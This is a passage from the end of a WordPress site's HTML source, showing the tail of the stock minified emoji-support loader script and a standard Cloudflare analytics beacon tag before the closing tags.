Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
